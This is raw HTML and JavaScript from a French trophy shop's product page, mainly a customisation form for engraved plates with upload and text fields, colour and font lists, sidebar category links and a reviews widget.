<input type="file" data-group="48" id="upload_ndk_visu_48" class="upload_ndk_visu form-control" data-action="https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/uploadNdkcsfields.php" name="ndk_tmp_name" data-blend="normal"/><div class="img-block upload-img-preview"> <img class="img-value-48 img-responsive img-value hidden" data-value="" title="Logo spécifique" src="" data-group="48" data-src="" data-zindex="0" data-dragdrop="0" data-resizeable="0" data-rotateable="0" data-blend="normal" data-price="25.0008" data-id="0" data-view="0"/><div class="svg-container"></div> <a href="#" style="display:none" class="remove-upload button btn btn-default button-small"><span>supprimer</span></a></div></div> <input type="hidden" id="ndkcsfieldPdf_48" name="ndkcsfieldPdf[48]"/></div></div> <input type="hidden" name="prices[48]" id="price_48" value="0"/><div class="hidden" id="price_type_180" data-price-type="amount"></div> <script type="text/javascript">window['fieldColors_180']=[]; window['fieldSizes_180']=[]; window['fieldFonts_180']=[]; window['fieldEffects_180']=[]; window['fieldAlignments_180']=[];</script> <div class="form-group ndkackFieldItem field-type-0" data-iteration="3" data-id="0" data-view="0" data-name="Texte identique" data-name="texte identique" data-admin-name="plaque texte identique 3 lignes" data-lines="3" data-field="180" data-quantity-link="0" data-use_product_price="0" data-iterable_group="56" data-material_name="" data-custom_class="" data-resize-max-width="" data-resize-max-height="" data-fill_placeholder="0" data-clippable="0" data-curvable="0" data-keep_line_height="0" data-dimension_group="" data-text_line_spacing="0" data-text_horizontal_align="left" data-text_vertical_align="top" data-text_symbols="" data-purpose_text="" data-purpose_images="" data-purpose_image="" data-purpose_upload="" data-purpose_textsimple="" data-zone_mode="" data-is_editable=""> <label class="toggler toggler-default-picto" >Texte identique </label><div class="fieldPane clearfix"><div class="field_notice clearfix clear"><p>Utilisez cet onglet si le texte à graver est le même pour toutes les plaques que vous commandez. Saisissez simplement le texte une fois dans cet onglet, et il sera reproduit sur toutes les plaques.</p><p>Les textes seront centrés.</p><p><strong>Les plaques sont conditionnées sous pli à l'intérieur du colis</strong>.</p><p><strong>3 lignes maximum - 25 caractères par ligne</strong></p></div><div class="clearfix clear bordered"><textarea id="ndkcsfield_180" data-max="25" maxlength="25" data-pattern="&&Ligne 1|&&Ligne 2|&&Ligne 3|" data-message="Renseigner Texte identique" name="ndkcsfield[180]" class=" form-control simpleText ignoreMaxLength " data-group="180" data-zindex="0" data-price="0" data-ppcprice="0" placeholder="Texte identique " data-id="0" data-view="0" data-dragdrop="0" data-resizeable="0" data-rotateable="0" data-path="0" data-lines="3" data-blend="normal" ></textarea></div></div></div> <input type="hidden" id="ndkcsfieldPdf_180" name="ndkcsfieldPdf[180]"/> <script type="text/javascript">stroke_color[180] = false; fieldColors_180= []; fieldSizes_180 = []; fieldFonts_180 = []; fieldEffects_180 = []; fieldAlignments_180 = []; if(typeof list_color == 'undefined'){ list_color = []; } window['fieldColors_180'].push('#333399'); window['fieldColors_180'].push(' #666699'); window['fieldColors_180'].push(' #999966'); window['fieldColors_180'].push(' #CCCC66'); window['fieldColors_180'].push(' #FFFF66'); window['fieldColors_180'].push(' #0000CC'); window['fieldColors_180'].push(' #3333CC'); window['fieldColors_180'].push(' #6666CC'); window['fieldColors_180'].push(' #9999CC'); window['fieldColors_180'].push(' #CCCC99'); window['fieldColors_180'].push(' #FFFF99'); window['fieldColors_180'].push(' #0000FF'); window['fieldColors_180'].push(' #3333FF'); window['fieldColors_180'].push(' #6666FF'); window['fieldColors_180'].push(' #9999FF'); window['fieldColors_180'].push(' #CCCCFF'); window['fieldColors_180'].push(' #FFFFCC'); window['fieldColors_180'].push(' #003300'); window['fieldColors_180'].push(' #336633'); window['fieldColors_180'].push(' #669966'); window['fieldColors_180'].push(' #99CC99'); window['fieldColors_180'].push(' #CCFFCC'); window['fieldColors_180'].push(' #FF00FF'); window['fieldColors_180'].push(' #006600'); window['fieldColors_180'].push(' #339933'); window['fieldColors_180'].push(' #66CC66'); window['fieldColors_180'].push(' #99FF99'); window['fieldColors_180'].push(' #CC00CC'); window['fieldColors_180'].push(' #FF33FF'); window['fieldColors_180'].push(' #009900'); window['fieldColors_180'].push(' #33CC33'); window['fieldColors_180'].push(' #66FF66'); window['fieldColors_180'].push(' #990099'); window['fieldColors_180'].push(' #CC33CC'); window['fieldColors_180'].push(' #FF66FF'); window['fieldColors_180'].push(' #00CC00'); window['fieldColors_180'].push(' #33FF33'); window['fieldColors_180'].push(' #660066'); window['fieldColors_180'].push(' #993399'); window['fieldColors_180'].push(' #CC66CC'); window['fieldColors_180'].push(' #FF99FF'); window['fieldColors_180'].push(' #00FF00'); window['fieldColors_180'].push(' #330033'); window['fieldColors_180'].push(' #663366'); window['fieldColors_180'].push(' #996699'); window['fieldColors_180'].push(' #CC99CC'); window['fieldColors_180'].push(' #FFCCFF'); window['fieldColors_180'].push(' #00FF33'); window['fieldColors_180'].push(' #330066'); window['fieldColors_180'].push(' #663399'); window['fieldColors_180'].push(' #9966CC'); window['fieldColors_180'].push(' #CC99FF'); window['fieldColors_180'].push(' #FFCC00'); window['fieldColors_180'].push(' #00FF66'); window['fieldColors_180'].push(' #330099'); window['fieldColors_180'].push(' #6633CC'); window['fieldColors_180'].push(' #9966FF'); window['fieldColors_180'].push(' #CC9900'); window['fieldColors_180'].push(' #FFCC33'); window['fieldColors_180'].push(' #00FF99'); window['fieldColors_180'].push(' #3300CC'); window['fieldColors_180'].push(' #6633FF'); window['fieldColors_180'].push(' #996600'); window['fieldColors_180'].push(' #CC9933'); window['fieldColors_180'].push(' #FFCC66'); window['fieldColors_180'].push(' #00FFCC'); window['fieldColors_180'].push(' #3300FF'); window['fieldColors_180'].push(' #663300'); window['fieldColors_180'].push(' #996633'); window['fieldColors_180'].push(' #CC9966'); window['fieldColors_180'].push(' #FFCC99'); window['fieldColors_180'].push(' #00FFFF'); window['fieldColors_180'].push(' #330000'); window['fieldColors_180'].push(' #663333'); window['fieldColors_180'].push(' #996666'); window['fieldColors_180'].push(' #CC9999'); window['fieldColors_180'].push(' #FFCCCC'); window['fieldColors_180'].push(' #00CCCC'); window['fieldColors_180'].push(' #33FFFF'); window['fieldColors_180'].push(' #660000'); window['fieldColors_180'].push(' #993333'); window['fieldColors_180'].push(' #CC6666'); window['fieldColors_180'].push(' #FF9999'); window['fieldColors_180'].push(' #009999'); window['fieldColors_180'].push(' #33CCCC'); window['fieldColors_180'].push(' #66FFFF'); window['fieldColors_180'].push(' #990000'); window['fieldColors_180'].push(' #CC3333'); window['fieldColors_180'].push(' #FF6666'); window['fieldColors_180'].push(' #006666'); window['fieldColors_180'].push(' #339999'); window['fieldColors_180'].push(' #66CCCC'); window['fieldColors_180'].push(' #99FFFF'); window['fieldColors_180'].push(' #CC0000'); window['fieldColors_180'].push(' #FF3333'); window['fieldColors_180'].push(' #003333'); window['fieldColors_180'].push(' #336666'); window['fieldColors_180'].push(' #669999'); window['fieldColors_180'].push(' #99CCCC'); window['fieldColors_180'].push(' #CCFFFF'); window['fieldColors_180'].push(' #FF0000'); window['fieldColors_180'].push(' #003366'); window['fieldColors_180'].push(' #336699'); window['fieldColors_180'].push(' #6699CC'); window['fieldColors_180'].push(' #99CCFF'); window['fieldColors_180'].push(' #CCFF00'); window['fieldColors_180'].push(' #FF0033'); window['fieldColors_180'].push(' #003399'); window['fieldColors_180'].push(' #3366CC'); window['fieldColors_180'].push(' #6699FF'); window['fieldColors_180'].push(' #99CC00'); window['fieldColors_180'].push(' #CCFF33'); window['fieldColors_180'].push(' #FF0066'); window['fieldColors_180'].push(' #0033CC'); window['fieldColors_180'].push(' #3366FF'); window['fieldColors_180'].push(' #669900'); window['fieldColors_180'].push(' #99CC33'); window['fieldColors_180'].push(' #CCFF66'); window['fieldColors_180'].push(' #FF0099'); window['fieldColors_180'].push(' #0033FF'); window['fieldColors_180'].push(' #336600'); window['fieldColors_180'].push(' #669933'); window['fieldColors_180'].push(' #99CC66'); window['fieldColors_180'].push(' #CCFF99'); window['fieldColors_180'].push(' #FF00CC'); window['fieldColors_180'].push(' #0066FF'); window['fieldColors_180'].push(' #339900'); window['fieldColors_180'].push(' #66CC33'); window['fieldColors_180'].push(' #99FF66'); window['fieldColors_180'].push(' #CC0099'); window['fieldColors_180'].push(' #FF33CC'); window['fieldColors_180'].push(' #0099FF'); window['fieldColors_180'].push(' #33CC00'); window['fieldColors_180'].push(' #66FF33'); window['fieldColors_180'].push(' #990066'); window['fieldColors_180'].push(' #CC3399'); window['fieldColors_180'].push(' #FF66CC'); window['fieldColors_180'].push(' #00CCFF'); window['fieldColors_180'].push(' #33FF00'); window['fieldColors_180'].push(' #660033'); window['fieldColors_180'].push(' #993366'); window['fieldColors_180'].push(' #CC6699'); window['fieldColors_180'].push(' #FF99CC'); window['fieldColors_180'].push(' #00CC33'); window['fieldColors_180'].push(' #33FF66'); window['fieldColors_180'].push(' #660099'); window['fieldColors_180'].push(' #9933CC'); window['fieldColors_180'].push(' #CC66FF'); window['fieldColors_180'].push(' #FF9900'); window['fieldColors_180'].push(' #00CC66'); window['fieldColors_180'].push(' #33FF99'); window['fieldColors_180'].push(' #6600CC'); window['fieldColors_180'].push(' #9933FF'); window['fieldColors_180'].push(' #CC6600'); window['fieldColors_180'].push(' #FF9933'); window['fieldColors_180'].push(' #00CC99'); window['fieldColors_180'].push(' #33FFCC'); window['fieldColors_180'].push(' #6600FF'); window['fieldColors_180'].push(' #993300'); window['fieldColors_180'].push(' #CC6633'); window['fieldColors_180'].push(' #FF9966'); window['fieldColors_180'].push(' #009933'); window['fieldColors_180'].push(' #33CC66'); window['fieldColors_180'].push(' #66FF99'); window['fieldColors_180'].push(' #9900CC'); window['fieldColors_180'].push(' #CC33FF'); window['fieldColors_180'].push(' #FF6600'); window['fieldColors_180'].push(' #006633'); window['fieldColors_180'].push(' #339966'); window['fieldColors_180'].push(' #66CC99'); window['fieldColors_180'].push(' #99FFCC'); window['fieldColors_180'].push(' #CC00FF'); window['fieldColors_180'].push(' #FF3300'); window['fieldColors_180'].push(' #009966'); window['fieldColors_180'].push(' #33CC99'); window['fieldColors_180'].push(' #66FFCC'); window['fieldColors_180'].push(' #9900FF'); window['fieldColors_180'].push(' #CC3300'); window['fieldColors_180'].push(' #FF6633'); window['fieldColors_180'].push(' #0099CC'); window['fieldColors_180'].push(' #33CCFF'); window['fieldColors_180'].push(' #66FF00'); window['fieldColors_180'].push(' #990033'); window['fieldColors_180'].push(' #CC3366'); window['fieldColors_180'].push(' #FF6699'); window['fieldColors_180'].push(' #0066CC'); window['fieldColors_180'].push(' #3399FF'); window['fieldColors_180'].push(' #66CC00'); window['fieldColors_180'].push(' #99FF33'); window['fieldColors_180'].push(' #CC0066'); window['fieldColors_180'].push(' #FF3399'); window['fieldColors_180'].push(' #006699'); window['fieldColors_180'].push(' #3399CC'); window['fieldColors_180'].push(' #66CCFF'); window['fieldColors_180'].push(' #99FF00'); window['fieldColors_180'].push(' #CC0033'); window['fieldColors_180'].push(' #FF3366'); window['fieldColors_180'].push(' #000000'); window['fieldColors_180'].push(' #333333'); window['fieldColors_180'].push(' #666666'); window['fieldColors_180'].push(' #999999'); window['fieldColors_180'].push(' #CCCCCC'); window['fieldColors_180'].push(' #FFFFFF'); window['fieldColors_180'].push(' #000033'); window['fieldColors_180'].push(' #333300'); window['fieldColors_180'].push(' #666600'); window['fieldColors_180'].push(' #999900'); window['fieldColors_180'].push(' #CCCC00'); window['fieldColors_180'].push(' #FFFF00'); window['fieldColors_180'].push(' #000066'); window['fieldColors_180'].push(' #333366'); window['fieldColors_180'].push(' #666633'); window['fieldColors_180'].push(' #999933'); window['fieldColors_180'].push(' #CCCC33'); window['fieldColors_180'].push(' #FFFF33'); window['fieldColors_180'].push(' #000099'); window['fieldColors_180'].push('');</script> <input type="hidden" name="prices[180]" id="price_180" value="0"/><div class="hidden" id="price_type_178" data-price-type="amount"></div> <script type="text/javascript">window['fieldColors_178']=[]; window['fieldSizes_178']=[]; window['fieldFonts_178']=[]; window['fieldEffects_178']=[]; window['fieldAlignments_178']=[];</script> <div class="form-group ndkackFieldItem field-type-102" data-min-item="0" data-max-item="0" data-type="designer" data-iteration="4" data-id="0" data-view="0" data-name="Textes différents" data-field="178" data-use_product_price="0" data-iterable_group="27" data-material_name="" data-custom_class="" data-resize-max-width="" data-resize-max-height="" data-fill_placeholder="0" data-clippable="0" data-curvable="0" data-keep_line_height="0" data-dimension_group="" data-text_line_spacing="0" data-text_horizontal_align="left" data-text_vertical_align="top" data-text_symbols="" data-purpose_text="" data-purpose_images="" data-purpose_image="" data-purpose_upload="" data-purpose_textsimple="" data-zone_mode="" data-is_editable="" data-item-index="1" data-zindex="0" data-visual_effect="0" data-price="0" > <label class="toggler toggler-default-picto" >Textes différents </label><div class="fieldPane clearfix"> <input id="ndkcsfield_178" data-message="Renseigner Textes différents" type="hidden" name="ndkcsfield[178]" class=" form-control simpleText " data-price="0" data-ppcprice="0" data-group="178" data-id="0" data-view="0"/><div class="field_notice clearfix clear"><p>Si vous avez des textes différents pour chaque plaque, utilisez cet onglet. Saisissez les textes individuels correspondant à chaque plaque dans cet onglet.</p><p>Les textes seront centrés. <strong>Les plaques sont conditionnées sous pli à l'intérieur du colis</strong>.</p></div><div class="clearfix clear designer-main-container " id="main-178"> <button data-zindex="0" data-dragdrop="0" data-group="178" data-resizeable="0" data-rotateable="0" data-id="0" data-max-item="0" data-view="0" data-max="0" data-iterable_group="27" data-price="0" data-blend="normal" class="addIterableGroup btn btn-default designer-btn col-md-4"> <i class="material-icons">add_circle</i>Ajouter : Gravure </button><div class="clear clearfix itemsBlock"></div></div> <script type="text/javascript">ndkSpecificPrices[178] = null;</script> </div></div> <input type="hidden" name="prices[178]" id="price_178" value="0"/></div><div class="form-group clearfix box-info-product submitContainer product-actions" data-view="0" data-field=""><div class="clearfix ndk_recap_block" data-view="0"><div id="ndkcf_recap_linear" class="clear clearfix "></div></div> <input class="dontCare image-url" type="hidden" name="image-url[]" value=" " id="image-url-0" /> <input id="ndkcf_id_product" class="dontCare" type="hidden" name="id_product" value="4658"/> <input class="dontCare" id="ndkcf_id_combination" type="hidden" name="ndkcf_id_combination" value=""/> <input class="dontCare" type="hidden" name="cusText" value="Personnalisé - "/> <input class="dontCare" type="hidden" name="cusTextTotal" value="Coût total de la personnalisation"/> <input class="dontCare" type="hidden" name="cusTextRef" value="Référence de la personnalisation"/> <input class="dontCare" type="hidden" name="cusTextComb" value="Déclinaison"/> <input class="dontCare" type="hidden" name="previewText" value="Aperçu"/> <button form="ndkcsfields" id="submitNdkcsfields" name="submitNdkcsfields" class="button exclusive btn btn-primary add-to-cart-false " > <span><i class="material-icons shopping-cart">&#xE547;</i>Ajouter au panier</span> </button></div></form><div id="ndkcf_recap" class="clear clearfix ndk_recap_block"><p class="ndkcf_recap_title clear clearfix btn-primary"><i class="material-icons toggleRecap opened">arrow_drop_down</i><span class="ndkcf_recap_total"><span class="ndk-overview-text">Récapitulatif : </span><span class="price"></span></span></p><div class="clear clearfix ndkcf_recap_content"><div class="recap_items"><div class="recap_group recap_group_73" data-group="73"></div><div class="recap_group recap_group_48" data-group="48"></div><div class="recap_group recap_group_180" data-group="180"></div><div class="recap_group recap_group_178" data-group="178"></div></div><p class="ndkcf-tax-infos"> Les prix sont exprimés TTC</p><p class="ndkcf_recap_total">Total : <span class="price"></span> <span class="recap_unit_price" style="display:none">(<span class="unitprice"></span> par unité)</span><br/> <span class="priceht"></span> <span class="recap_unit_priceht" style="display:none">(<span class="unitpriceht"></span> par unité)</span></p></div></div><div id="confirm_recommends" style="display: none;"><div class="recommend_container"><p class="recommend_tilte modal-title h6 text-sm-center">Voici une liste d'option que nous vous recommandons</p><p>Vous pouvez cliquer sur l'option que vous souhaitez renseigner</p><ul id="recommends_list"></ul><p>Êtes-vous sûr de vouloir continuer sans les choisir?</p><p class="clearfix"> <button class="confirm_recommends btn btn-default no pull-left">Non je souhaite les renseigner</button> <button class="confirm_recommends btn btn-default yes pull-right btn-primary">Oui je confirme</button></p></div></div><div class="ndkShareCompo"><h4>Partagez votre création avec vos amis.</h4> <button data-type="twitter" type="button" class="btn btn-default btn-twitter ndk-social-sharing"> <i class="icon-twitter"></i> Twitter </button> <button data-type="facebook" type="button" class="btn btn-default btn-facebook ndk-social-sharing"> <i class="icon-facebook"></i> Facebook </button> <button data-type="pinterest" type="button" class="btn btn-default btn-pinterest ndk-social-sharing"> <i class="icon-pinterest"></i> Pinterest </button><p class="clear clearfix"></p> <img class="img-responsive current_config_img" src=""/><div class="clear clearfix"> <a data-type="shareImgDl" target="_blank" type="button" class="btn btn-default shareImgDl ndk-social-sharing" download> <i class="icon-download"></i> Télécharger l'image </a> <button data-type="copyLink" type="button" class="btn btn-default copyLink ndk-social-sharing"> <i class="icon-link"></i> Copier le lien </button></div></div></div> <input id="copyLinkInput" class="clear clearfix copyLinkInput" type="hidden"></input><div class="ndk-movable-tools" id="ndk-movable-tools" style="display:none"> <span class="tool-item material-icons-outlined ndk-movable-setting" title="modifier">settings</span> <span class="material-icons-outlined tool-item ndk-rotate tool-item" title="rotate">rotate_90_degrees_ccw</span> <span class="material-icons-outlined tool-item ndk-crop tool-item ndk-crop-tool" data-clippath="inset" title="crop">crop</span> <span class="material-icons-outlined tool-item ndk-crop tool-item ndk-crop-tool" data-clippath="ellipse" title="crop">rounded_corner</span> <span class="tool-item material-icons-outlined ndk-movable-to-front ndk-designer-only" title="move to front">flip_to_front</span> <span class="tool-item material-icons-outlined ndk-movable-to-back ndk-designer-only" title="move to back">flip_to_back</span> <span class="flex-break ndk-designer-only"></span> <span class="material-icons-outlined tool-item ndk-tool-add ndk-designer-only" title="add">add</span> <span class="material-icons-outlined tool-item ndk-tool-duplicate ndk-designer-only" title="duplicate">file_copy</span> <span class="material-icons-outlined tool-item ndk-tool-delete tool-item ndk-designer-only" title="delete">delete</span></div> <script>var fonts = []; fonts.push('Indie Flower');fonts.push('Lobster');fonts.push('Chewy');fonts.push('Alfa Slab One');fonts.push('Rock Salt');fonts.push('Comfortaa');fonts.push('Audiowide');fonts.push('Yellowtail');fonts.push('Black Ops One');fonts.push('Frijole');fonts.push('Press Start 2P');fonts.push('Kranky');fonts.push('Meddon');fonts.push('Bree Serif');fonts.push('Love Ya Like A Sister'); var colors = []; colors.push('#333399');colors.push(' #666699');colors.push(' #999966');colors.push(' #CCCC66');colors.push(' #FFFF66');colors.push(' #0000CC');colors.push(' #3333CC');colors.push(' #6666CC');colors.push(' #9999CC');colors.push(' #CCCC99');colors.push(' #FFFF99');colors.push(' #0000FF');colors.push(' #3333FF');colors.push(' #6666FF');colors.push(' #9999FF');colors.push(' #CCCCFF');colors.push(' #FFFFCC');colors.push(' #003300');colors.push(' #336633');colors.push(' #669966');colors.push(' #99CC99');colors.push(' #CCFFCC');colors.push(' #FF00FF');colors.push(' #006600');colors.push(' #339933');colors.push(' #66CC66');colors.push(' #99FF99');colors.push(' #CC00CC');colors.push(' #FF33FF');colors.push(' #009900');colors.push(' #33CC33');colors.push(' #66FF66');colors.push(' #990099');colors.push(' #CC33CC');colors.push(' #FF66FF');colors.push(' #00CC00');colors.push(' #33FF33');colors.push(' #660066');colors.push(' #993399');colors.push(' #CC66CC');colors.push(' #FF99FF');colors.push(' #00FF00');colors.push(' #330033');colors.push(' #663366');colors.push(' #996699');colors.push(' #CC99CC');colors.push(' #FFCCFF');colors.push(' #00FF33');colors.push(' #330066');colors.push(' #663399');colors.push(' #9966CC');colors.push(' #CC99FF');colors.push(' #FFCC00');colors.push(' #00FF66');colors.push(' #330099');colors.push(' #6633CC');colors.push(' #9966FF');colors.push(' #CC9900');colors.push(' #FFCC33');colors.push(' #00FF99');colors.push(' #3300CC');colors.push(' #6633FF');colors.push(' #996600');colors.push(' #CC9933');colors.push(' #FFCC66');colors.push(' #00FFCC');colors.push(' #3300FF');colors.push(' #663300');colors.push(' #996633');colors.push(' #CC9966');colors.push(' #FFCC99');colors.push(' #00FFFF');colors.push(' #330000');colors.push(' #663333');colors.push(' #996666');colors.push(' #CC9999');colors.push(' #FFCCCC');colors.push(' #00CCCC');colors.push(' #33FFFF');colors.push(' #660000');colors.push(' #993333');colors.push(' #CC6666');colors.push(' #FF9999');colors.push(' #009999');colors.push(' #33CCCC');colors.push(' #66FFFF');colors.push(' #990000');colors.push(' #CC3333');colors.push(' #FF6666');colors.push(' #006666');colors.push(' #339999');colors.push(' #66CCCC');colors.push(' #99FFFF');colors.push(' #CC0000');colors.push(' #FF3333');colors.push(' #003333');colors.push(' #336666');colors.push(' #669999');colors.push(' #99CCCC');colors.push(' #CCFFFF');colors.push(' #FF0000');colors.push(' #003366');colors.push(' #336699');colors.push(' #6699CC');colors.push(' #99CCFF');colors.push(' #CCFF00');colors.push(' #FF0033');colors.push(' #003399');colors.push(' #3366CC');colors.push(' #6699FF');colors.push(' #99CC00');colors.push(' #CCFF33');colors.push(' #FF0066');colors.push(' #0033CC');colors.push(' #3366FF');colors.push(' #669900');colors.push(' #99CC33');colors.push(' #CCFF66');colors.push(' #FF0099');colors.push(' #0033FF');colors.push(' #336600');colors.push(' #669933');colors.push(' #99CC66');colors.push(' #CCFF99');colors.push(' #FF00CC');colors.push(' #0066FF');colors.push(' #339900');colors.push(' #66CC33');colors.push(' #99FF66');colors.push(' #CC0099');colors.push(' #FF33CC');colors.push(' #0099FF');colors.push(' #33CC00');colors.push(' #66FF33');colors.push(' #990066');colors.push(' #CC3399');colors.push(' #FF66CC');colors.push(' #00CCFF');colors.push(' #33FF00');colors.push(' #660033');colors.push(' #993366');colors.push(' #CC6699');colors.push(' #FF99CC');colors.push(' #00CC33');colors.push(' #33FF66');colors.push(' #660099');colors.push(' #9933CC');colors.push(' #CC66FF');colors.push(' #FF9900');colors.push(' #00CC66');colors.push(' #33FF99');colors.push(' #6600CC');colors.push(' #9933FF');colors.push(' #CC6600');colors.push(' #FF9933');colors.push(' #00CC99');colors.push(' #33FFCC');colors.push(' #6600FF');colors.push(' #993300');colors.push(' #CC6633');colors.push(' #FF9966');colors.push(' #009933');colors.push(' #33CC66');colors.push(' #66FF99');colors.push(' #9900CC');colors.push(' #CC33FF');colors.push(' #FF6600');colors.push(' #006633');colors.push(' #339966');colors.push(' #66CC99');colors.push(' #99FFCC');colors.push(' #CC00FF');colors.push(' #FF3300');colors.push(' #009966');colors.push(' #33CC99');colors.push(' #66FFCC');colors.push(' #9900FF');colors.push(' #CC3300');colors.push(' #FF6633');colors.push(' #0099CC');colors.push(' #33CCFF');colors.push(' #66FF00');colors.push(' #990033');colors.push(' #CC3366');colors.push(' #FF6699');colors.push(' #0066CC');colors.push(' #3399FF');colors.push(' #66CC00');colors.push(' #99FF33');colors.push(' #CC0066');colors.push(' #FF3399');colors.push(' #006699');colors.push(' #3399CC');colors.push(' #66CCFF');colors.push(' #99FF00');colors.push(' #CC0033');colors.push(' #FF3366');colors.push(' #000000');colors.push(' #333333');colors.push(' #666666');colors.push(' #999999');colors.push(' #CCCCCC');colors.push(' #FFFFFF');colors.push(' #000033');colors.push(' #333300');colors.push(' #666600');colors.push(' #999900');colors.push(' #CCCC00');colors.push(' #FFFF00');colors.push(' #000066');colors.push(' #333366');colors.push(' #666633');colors.push(' #999933');colors.push(' #CCCC33');colors.push(' #FFFF33');colors.push(' #000099');colors.push('');</script> <div style="display:none" class="hiddenfortranslation"> Aperçu (Image) Produit de base Détails Référence Aucun aperçu requis</div> <script type="text/javascript">var jsonDatas = {"73":{"type":"accessory_product","194":{"obligations":[""],"subvalues":false}},"48":{"type":"upload"},"180":{"type":"text","1304":{"obligations":[""],"subvalues":false},"1305":{"obligations":[""],"subvalues":false},"1306":{"obligations":[""],"subvalues":false}},"178":{"type":"iterable_group"}};</script> <div style="display: none;" class="ol_browser_advert alert alert-danger"><p class="title">Merci de mettre à jour votre navigateur.</p><p>Vous utilisez une version obsolète de votre navigateur. Pour profiter d'une expérience optimale sur notre site, merci de procéder à sa mise à jour.</p></div><!--END CACHE NDK-->
                        

                        
                    </div>
                </div>
                </div>
            </div>

                        <div class="col-md-3 sidebar product-sidebar">

                

                
      


  


            <div class="elementor-displayRightColumnProduct">
            		<style class="elementor-frontend-stylesheet"></style>
				<div class="elementor">
											                        <div class="elementor-section elementor-element elementor-element-wc6lcm1 elementor-top-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-z8k6f46 elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-mhwo1gp elementor-widget-prestashop-widget-Links" data-element_type="prestashop-widget-Links">
                <div class="elementor-widget-container">
            <div class="elementor-links">
    <div class="block  block-links">

        <h5 class="block-title elementor-block-title"><span>Nos gammes</span></h5>        <div class="block-content">
            <ul>
                                                            <li>
                            <a
                                    href="https://www.trophee-sportif.com/18-coupes-trophees"
                                    title="Marquer chaque victoire avec une coupe trophée personnalisée sur la boutique Trophée Sportif. Livraison rapide, service gravure. Commandez dès maintenant!"                            >
                                Coupes Trophées
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.trophee-sportif.com/12-trophees"
                                    title="Commandez des trophées uniques et personnalisés chez Trophée Sportif. Choisissez parmi une large sélection de matériaux, de designs et de sports pour créer le trophée parfait pour votre événement sportif ou challenge d&#039;entreprise. Gravure logo personnalisé disponible. Commandez dès maintenant !"                            >
                                Trophées
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.trophee-sportif.com/15-trophees-assiettes-plateaux-plaques"
                                    title="Vous cherchez des Trophées Assiettes &amp; Plateaux / Plaques pour vos compétitions ou remise de prix ? Trophée Sportif propose la plus grande gamme de récompenses sportives ou cadeaux d’entreprise à personnaliser que vous pouvez acheter en ligne pour tous les budgets."                            >
                                Trophées Assiettes &amp; Plateaux / Plaques
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.trophee-sportif.com/33-medailles-sportives"
                                    title="Achetez des médailles sportives personnalisées chez Trophée Sportif. Excellent rapport qualité-prix. Gravure optionnelle et choix multiple de sports."                            >
                                Médailles Sportives
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.trophee-sportif.com/35-plaques-et-centres"
                                    title="Créez des coupes &amp; trophées uniques avec nos gravures sur plaques, étiquettes et centres sportifs personnalisés. Commandez en ligne dès maintenant sur la boutique Trophée Sportif"                            >
                                Plaques et centres
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.trophee-sportif.com/30-medailles-officielles"
                                    title="Vous cherchez des Médailles Officielles pour vos compétitions ou remise de prix ? Trophée Sportif propose la plus grande gamme de récompenses sportives ou cadeaux d’entreprise à personnaliser que vous pouvez acheter en ligne pour tous les budgets."                            >
                                Médailles Officielles
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.trophee-sportif.com/72-drapeaux-pavillons"
                                    title="Découvrez notre sélection sur la boutique en ligne Trophée Sportif de drapeaux et pavillons pas chers. Qualité, variété et prix attractifs pour particuliers, associations et événements."                            >
                                Drapeaux / Pavillons
                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
</div>








        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                											                        <div class="elementor-section elementor-element elementor-element-azqffz6 elementor-top-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-rdbzerx elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-u340a8p elementor-widget-html" data-element_type="html">
                <div class="elementor-widget-container">
            <iframe width="230px" height="470px" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/iframe/2/v/?id=401"> </iframe>        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                											                        <div class="elementor-section elementor-element elementor-element-tgaagpn elementor-top-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-8tv8nm3 elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap">
				<div class="elementor-widget-wrap">
						</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                							</div>
		
        </div>
    


<link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
    
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;}
    @keyframes newWidth {from {width: 0%} to {width: 95%}}
    
</style>
<script type="text/javascript">
    
    window.addEventListener('load', function() {
      if (document.getElementsByTagName('h1').length) {
        let widgetSummary = document.getElementById('agWidgetH');
        let firstH1 = document.getElementsByTagName('h1')[0];
        firstH1.parentNode.insertBefore(widgetSummary, firstH1.nextSibling);
        widgetSummary.style.display = "block";
      }else{
        document.getElementById('agWidgetH').style.display = "block";
      }
    });
    
</script>

<div id="agWidgetH" class="inline agWidget rad fr" style="display:none;">
    <div class="inner rad">
      <a class="agBt rad4" onclick="showReviews(); return false;" href="#ag-s">
        <img src="/modules/steavisgarantis/views/img/cocarde_fr.svg" class="logoAg" style="width:20px; margin-right:10px; margin-top:5px;">
